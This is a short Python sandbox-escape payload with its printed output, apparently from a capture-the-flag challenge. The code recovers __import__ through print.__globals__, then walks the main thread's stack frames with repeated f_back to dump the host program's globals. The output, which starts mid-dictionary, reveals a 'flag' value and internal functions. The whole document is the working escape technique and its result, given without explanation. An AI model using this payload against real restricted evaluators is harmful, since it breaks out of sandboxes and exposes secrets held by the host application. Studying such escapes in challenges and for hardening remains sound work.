 1 sys = print.__globals__["__builtins__"].__import__('sys')
2 io = print.__globals__["__builtins__"].__import__('io')
3 dis = print.__globals__["__builtins__"].__import__('dis')
4 threading = print.__globals__["__builtins__"].__import__('threading')
5
6 frame = sys._current_frames()[threading.main_thread().ident]
7 print(frame.f_back.f_back.f_back.f_back.f_back.f_globals)
'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError':
<class 'IsADirectoryError'>, 'NotADirectoryError': <class
'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>,
'PermissionError': <class 'PermissionError'>, 'ProcessLookupError': <class
'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'copyright':
Copyright (c) 2001-2021 Python Software Foundation.
All Rights Reserved.
Copyright (c) 2000 BeOpen.com.
All Rights Reserved.
Copyright (c) 1995-2001 Corporation for National Research Initiatives.
All Rights Reserved.
Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam.
All Rights Reserved., 'credits':     Thanks to CWI, CNRI, BeOpen.com,
Zope Corporation and a cast of thousands
    for supporting Python development.  See www.python.org for more
information., 'license': Type license() to see the full license text, 'help': Type
help() for interactive help, or help(object) for help about object.}, 'flag':
'DISPOSED', 'index': <function index at 0x7f11c0a2ddc0>, 'run': <function
run at 0x7f11c0a2de50>}